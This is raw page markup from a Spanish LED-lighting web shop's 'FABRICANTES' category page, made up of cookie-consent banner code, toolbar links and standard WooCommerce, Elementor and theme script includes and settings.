								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://flexosled.com/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filtros					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Mi lista de deseos">
			<a href="https://flexosled.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Lista de deseos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Mi carrito">
			<a href="https://flexosled.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://flexosled.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi cuenta				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/flexosled.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https:\/\/flexosled.com\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"FABRICANTES","@id":"https:\/\/flexosled.com\/categoria\/fabricantes\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b0cc67f883e3d8687c84d7de67c10d7","fragment_name":"wc_fragments_5b0cc67f883e3d8687c84d7de67c10d7","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/flexosled.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/flexosled.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b0cc67f883e3d8687c84d7de67c10d7","fragment_name":"wc_fragments_5b0cc67f883e3d8687c84d7de67c10d7","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/flexosled.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"FABRICANTES archivos - Flexos led","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/flexosled.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"FABRICANTES archivos - Flexos led","excerpt":""}};
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_af0e9487020b59dd845678c7d9166d94","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"Producto a\u00f1adido al carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Finalizar compra","loading":"Cargando...","countdown_days":"d\u00edas","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sg","cart_url":"https:\/\/flexosled.com\/cart\/","ajaxurl":"https:\/\/flexosled.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinealo","tweet":"Tuitear","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo Personalizado","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/flexosled.com\/","shop_url":"https:\/\/flexosled.com\/tienda\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5b0cc67f883e3d8687c84d7de67c10d7","fragment_name":"wc_fragments_5b0cc67f883e3d8687c84d7de67c10d7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a96b2d0427","wishlist_fragments_nonce":"d3bba6f3be","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_62a1938556ad5e0e04602428b0b1f998","wishlist_fragment_name":"woodmart_wishlist_fragments_62a1938556ad5e0e04602428b0b1f998","frequently_bought":"cc24fb65f5"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-opt-form-underline-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-mfp-popup-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/flexosled.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4' id='wd-sort-by-widget-js'></script>
